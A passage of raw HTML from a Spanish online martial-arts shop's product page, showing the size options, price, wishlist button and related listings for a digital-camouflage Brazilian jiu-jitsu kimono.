disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:74.9,&quot;image&quot;:{&quot;title&quot;:&quot;BJ-DJDC-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;alt&quot;:&quot;BJ-DJDC-1&quot;,&quot;src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-64x87.jpg 64w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-200x272.jpg 200w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-221x300.jpg 221w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-400x544.jpg 400w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-500x680.jpg 500w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:816,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-500x680.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:600,&quot;src_h&quot;:816},&quot;image_id&quot;:1370294,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=&#039;ywcrbp_regular_price&#039;&gt;&lt;del&gt; &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;74,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;span class=&#039;ywcrbp_sale_price&#039;&gt; &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;59,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt; &lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BJ-DJDC-A1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28804,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.3&quot;,&quot;weight_html&quot;:&quot;3,3 kg&quot;,&quot;variation_stock_left&quot;:&quot;4 restante(s)&quot;}]"><div data-product_id="28794" data-threshold_min="30" data-threshold_max="100" data-total="5"><table class="variations" cellspacing="0" role="presentation"><tbody><tr><th class="label"><label for="pa_opciones">Opciones</label></th><td class="value">
<select style="display:none" id="pa_opciones" class=" woo-variation-raw-select" name="attribute_pa_opciones" data-attribute_name="attribute_pa_opciones" data-show_option_none="yes"><option value="">Elige una opción</option><option value="a0" >A0</option><option value="a1" >A1</option><option value="a2" >A2</option><option value="a3" >A3</option><option value="a4" >A4</option></select><ul role="radiogroup" aria-label="Opciones" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_opciones" data-attribute_values="[&quot;a0&quot;,&quot;a1&quot;,&quot;a2&quot;,&quot;a3&quot;,&quot;a4&quot;]"><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a0 " title="A0" data-title="A0" data-value="a0" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A0</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a1 " title="A1" data-title="A1" data-value="a1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A1</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a2 " title="A2" data-title="A2" data-value="a2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A2</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a3 " title="A3" data-title="A3" data-value="a3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A3</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a4 " title="A4" data-title="A4" data-value="a4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A4</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul></td></tr><tr><td class="label"></td><td class="value"><div class="single_variation_price_reset"><div class="single_variation_wrap"><div class="avada-variation single_variation"></div></div><a class="reset_variations" href="#">Limpiar Selección</a></div></td></tr></tbody></table><div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity">
<label class="screen-reader-text" for="quantity_697ea76af4014">KIMONO DAN JAPAN CAMUFLAJE DIGITAL cantidad</label>
<input
type="number"
id="quantity_697ea76af4014"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>
<input type="hidden" name="add-to-cart" value="28794" />
<input type="hidden" name="product_id" value="28794" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-28794 yith-wcwl-add-to-wishlist--button_default-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="28794"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:28794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Explorar la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=28794&#038;_wpnonce=d2dfba6e55"
class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
data-product-id="28794"
data-product-type="variable"
data-original-product-id="0"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
</a></div></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">BJ-DJDC</span></span>
<span class="posted_in">Categorías: <a href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/" rel="tag">KIMONOS BRAZILIAN JIU JITSU</a>, <a href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/uniformes-brazilian-jiu-jitsu/" rel="tag">UNIFORMES BRAZILIAN JIU-JITSU</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Información adicional					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h3 class="fusion-woocommerce-tab-title">Información adicional</h3><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Peso</th><td class="woocommerce-product-attributes-item__value">3,3 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_opciones"><th class="woocommerce-product-attributes-item__label" scope="row">Opciones</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://danvaletudo.com/opciones/a0/" rel="tag">A0</a>, <a href="https://danvaletudo.com/opciones/a1/" rel="tag">A1</a>, <a href="https://danvaletudo.com/opciones/a2/" rel="tag">A2</a>, <a href="https://danvaletudo.com/opciones/a3/" rel="tag">A3</a>, <a href="https://danvaletudo.com/opciones/a4/" rel="tag">A4</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_proveedor"><th class="woocommerce-product-attributes-item__label" scope="row">Proveedor</th><td class="woocommerce-product-attributes-item__value"></td></tr></table></div></div><div class="fusion-clearfix"></div><ul class="social-share clearfix"><li class="facebook">
<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdanvaletudo.com%2Fproducto%2Fkimono-dan-japan-camuflaje-digital%2F" target="_blank" rel="noopener noreferrer">
<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i><div class="fusion-woo-social-share-text">
<span>Compartir En Facebook</span></div>
</a></li><li class="twitter">
<a href="https://x.com/intent/post?text=KIMONO DAN JAPAN CAMUFLAJE DIGITAL&amp;url=https%3A%2F%2Fdanvaletudo.com%2Fproducto%2Fkimono-dan-japan-camuflaje-digital%2F" target="_blank" rel="noopener noreferrer">
<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i><div class="fusion-woo-social-share-text">
<span>Twitear este producto</span></div>
</a></li><li class="pinterest">
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdanvaletudo.com%2Fproducto%2Fkimono-dan-japan-camuflaje-digital%2F&amp;description=KIMONO%20DAN%20JAPAN%20CAMUFLAJE%20DIGITAL&amp;media=https%3A%2F%2Fdanvaletudo.com%2Fwp-content%2Fuploads%2F2025%2F05%2FBJ-DJDC-1-1.jpg" target="_blank" rel="noopener noreferrer">
<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i><div class="fusion-woo-social-share-text">
<span>Añadir a Pinterest</span></div>
</a></li><li class="email">
<a href="mailto:?subject=KIMONO%20DAN%20JAPAN%20CAMUFLAJE%20DIGITAL&body=https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/" target="_blank" rel="noopener noreferrer">
<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i><div class="fusion-woo-social-share-text">
<span>Email This Product</span></div>
</a></li></ul><div class="fusion-clearfix"></div><section class="related products"><h2>Productos relacionados</h2><ul class="products clearfix products-4"><li class="wvs-archive-product-wrapper product type-product post-28779 status-publish first instock product_cat-combat-jiu-jitsu product_cat-fijjd product_cat-ibjjf product_cat-kimonos-brazilian-jiu-jitsu product_cat-uniformes-brazilian-jiu-jitsu product_cat-oferta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view"><div class="fusion-product-wrapper">
<a href="https://danvaletudo.com/producto/kimono-dragao-drago-blanco/" class="product-images" aria-label="KIMONO DRAGAO DRAGO BLANCO"><div class="fusion-woo-badges-wrapper"><span class="onsale">-33%</span></div><div class="featured-image">
<img width="386" height="525" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DDW-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image wp-post-image" alt="KIMONO DRAGAO DRAGO BLANCO" title="KIMONO DRAGAO DRAGO BLANCO" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DDW-1-2-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DDW-1-2-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DDW-1-2-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DDW-1-2.jpg 386w" sizes="(max-width: 386px) 100vw, 386px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div></div>
</a><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title">
<a href="https://danvaletudo.com/producto/kimono-dragao-drago-blanco/">
KIMONO DRAGAO DRAGO BLANCO	</a></h3><div class="fusion-price-rating"><span class="price"><span class='ywcrbp_regular_price'><del>  <span class="woocommerce-Price-amount amount"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span class='ywcrbp_sale_price'>  <span class="woocommerce-Price-amount amount"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span></div></div></div><div class="product-buttons"><div class="fusion-content-sep sep-none"></div><div class="product-buttons-container clearfix"><div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-total_attribute="1" data-threshold_max="100" data-total_children="3" data-product_id="28779" data-product_variations="false"><ul class="variations"><li class="woo-variation-items-wrapper">
<select style="display:none" id="pa_opciones-28779" class=" woo-variation-raw-select" name="attribute_pa_opciones" data-attribute_name="attribute_pa_opciones" data-show_option_none="yes"><option value="">Elige una opción</option><option value="a1" >A1</option><option value="a2" >A2</option><option value="a3" >A3</option></select><ul role="radiogroup" aria-label="Opciones" class="archive-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_opciones" data-attribute_values="[&quot;a1&quot;,&quot;a2&quot;,&quot;a3&quot;]"><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a1 " title="A1" data-title="A1" data-value="a1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A1</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a2 " title="A2" data-title="A2" data-value="a2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A2</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a3 " title="A3" data-title="A3" data-value="a3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A3</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul></li></ul><div class="wvs-archive-information"></div></div><a href="https://danvaletudo.com/producto/kimono-dragao-drago-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28779" data-quantity="1" class="button product_type_variable add_to_cart_button wvs-add-to-cart-button" data-product_id="28779" data-product_sku="BJ-DDW" aria-label="Elige las opciones para &ldquo;KIMONO DRAGAO DRAGO BLANCO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28779" class="screen-reader-text">
Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span><a href="https://danvaletudo.com/producto/kimono-dragao-drago-blanco/" class="show_details_button">
Detalles</a></div></div></div></div></li><li class="wvs-archive-product-wrapper product type-product post-28341 status-publish instock product_cat-combat-jiu-jitsu product_cat-fijjd product_cat-ibjjf product_cat-kimonos-brazilian-jiu-jitsu product_cat-uniformes-brazilian-jiu-jitsu product_cat-oferta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view"><div class="fusion-product-wrapper">
<a href="https://danvaletudo.com/producto/kimono-bjj-akuma-maeda-blanco-mb/" class="product-images" aria-label="KIMONO BJJ AKUMA MAEDA BLANCO MB"><div class="fusion-woo-badges-wrapper"><span class="onsale">-35%</span></div><div class="featured-image">
<img width="500" height="680" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-500x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image wp-post-image" alt="KIMONO BJJ AKUMA MAEDA BLANCO MB" title="KIMONO BJJ AKUMA MAEDA BLANCO MB" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-AMBL-MB-1.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div></div>
</a><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title">
<a href="https://danvaletudo.com/producto/kimono-bjj-akuma-maeda-blanco-mb/">
KIMONO BJJ AKUMA MAEDA BLANCO MB	</a></h3><div class="fusion-price-rating"><span class="price"><span class='ywcrbp_regular_price'><del>  <span class="woocommerce-Price-amount amount"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span class='ywcrbp_sale_price'>  <span class="woocommerce-Price-amount amount"><bdi>64,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span></div></div></div><div class="product-buttons"><div class="fusion-content-sep sep-none"></div><div class="product-buttons-container clearfix"><div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-total_attribute="1" data-threshold_max="100" data-total_children="6" data-product_id="28341" data-product_variations="false"><ul class="variations"><li class="woo-variation-items-wrapper">
<select style="display:none" id="pa_opciones-28341" class=" woo-variation-raw-select" name="attribute_pa_opciones" data-attribute_name="attribute_pa_opciones" data-show_option_none="yes"><option value="">Elige una opción</option><option value="a0" >A0</option><option value="a1" >A1</option><option value="a2" >A2</option><option value="a3" >A3</option><option value="a4" >A4</option><option value="a5" >A5</option></select><ul role="radiogroup" aria-label="Opciones" class="archive-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_opciones" data-attribute_values="[&quot;a0&quot;,&quot;a1&quot;,&quot;a2&quot;,&quot;a3&quot;,&quot;a4&quot;,&quot;a5&quot;]"><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a0 " title="A0" data-title="A0" data-value="a0" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A0</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a1 " title="A1" data-title="A1" data-value="a1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A1</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a2 " title="A2" data-title="A2" data-value="a2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A2</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a3 " title="A3" data-title="A3" data-value="a3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A3</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a4 " title="A4" data-title="A4" data-value="a4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A4</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a5 " title="A5" data-title="A5" data-value="a5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul></li></ul><div class="wvs-archive-information"></div></div><a href="https://danvaletudo.com/producto/kimono-bjj-akuma-maeda-blanco-mb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28341" data-quantity="1" class="button product_type_variable add_to_cart_button wvs-add-to-cart-button" data-product_id="28341" data-product_sku="BJ-AMBL-MB" aria-label="Elige las opciones para &ldquo;KIMONO BJJ AKUMA MAEDA BLANCO MB&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28341" class="screen-reader-text">
Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span><a href="https://danvaletudo.com/producto/kimono-bjj-akuma-maeda-blanco-mb/" class="show_details_button">
Detalles</a></div></div></div></div></li><li class="wvs-archive-product-wrapper product type-product post-28824 status-publish instock product_cat-combat-jiu-jitsu product_cat-fijjd product_cat-ibjjf product_cat-kimonos-brazilian-jiu-jitsu product_cat-uniformes-brazilian-jiu-jitsu product_cat-oferta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view"><div class="fusion-product-wrapper">
<a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-blanco/" class="product-images" aria-label="KIMONO DAN JAPAN GRIPS BLANCO"><div class="fusion-woo-badges-wrapper"><span class="onsale">-20%</span></div><div class="featured-image">
<img width="500" height="680" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-500x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image wp-post-image" alt="KIMONO DAN JAPAN GRIPS BLANCO" title="KIMONO DAN JAPAN GRIPS BLANCO" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGB-1-2.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div></div>
</a><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title">
<a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-blanco/">
KIMONO DAN JAPAN GRIPS BLANCO	</a></h3><div class="fusion-price-rating"><span class="price"><span class='ywcrbp_regular_price'><del>  <span class="woocommerce-Price-amount amount"><bdi>74,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span class='ywcrbp_sale_price'>  <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span></div></div></div><div class="product-buttons"><div class="fusion-content-sep sep-none"></div><div class="product-buttons-container clearfix"><div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-total_attribute="1" data-threshold_max="100" data-total_children="5" data-product_id="28824" data-product_variations="false"><ul class="variations"><li class="woo-variation-items-wrapper">
<select style="display:none" id="pa_opciones-28824" class=" woo-variation-raw-select" name="attribute_pa_opciones" data-attribute_name="attribute_pa_opciones" data-show_option_none="yes"><option value="">Elige una opción</option><option value="a0" >A0</option><option value="a1" >A1</option><option value="a2" >A2</option><option value="a3" >A3</option><option value="a4" >A4</option></select><ul role="radiogroup" aria-label="Opciones" class="archive-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_opciones" data-attribute_values="[&quot;a0&quot;,&quot;a1&quot;,&quot;a2&quot;,&quot;a3&quot;,&quot;a4&quot;]"><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a0 " title="A0" data-title="A0" data-value="a0" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A0</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a1 " title="A1" data-title="A1" data-value="a1" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A1</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a2 " title="A2" data-title="A2" data-value="a2" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A2</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a3 " title="A3" data-title="A3" data-value="a3" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A3</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" class="variable-item button-variable-item button-variable-item-a4 " title="A4" data-title="A4" data-value="a4" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">A4</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul></li></ul><div class="wvs-archive-information"></div></div><a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28824" data-quantity="1" class="button product_type_variable add_to_cart_button wvs-add-to-cart-button" data-product_id="28824" data-product_sku="BJ-DJGB" aria-label="Elige las opciones para &ldquo;KIMONO DAN JAPAN GRIPS BLANCO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28824" class="screen-reader-text">
Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span><a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-blanco/" class="show_details_button">
Detalles</a></div></div></div></div></li><li class="wvs-archive-product-wrapper product type-product post-28852 status-publish last instock product_cat-kimonos-brazilian-jiu-jitsu product_cat-uniformes-brazilian-jiu-jitsu product_cat-oferta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view"><div class="fusion-product-wrapper">
<a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-rojo/" class="product-images" aria-label="KIMONO DAN JAPAN GRIPS ROJO"><div class="fusion-woo-badges-wrapper"><span class="onsale">-13%</span></div><div class="featured-image">
<img width="500" height="680" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-500x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image wp-post-image" alt="KIMONO DAN JAPAN GRIPS ROJO" title="KIMONO DAN JAPAN GRIPS ROJO" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJGR-1-1.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div></div>
</a><div class="fusion-product-content"><div class="product-details"><div class="product-details-container"><h3 class="product-title">
<a href="https://danvaletudo.com/producto/kimono-dan-japan-grips-rojo/">
